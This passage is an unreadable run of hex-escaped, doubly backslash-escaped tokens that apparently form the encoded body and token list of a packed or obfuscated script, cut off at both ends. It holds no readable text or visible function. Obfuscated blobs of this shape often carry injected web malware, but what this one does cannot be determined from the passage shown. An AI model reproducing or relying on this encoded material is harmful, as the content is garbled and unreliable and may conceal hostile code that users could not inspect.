x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c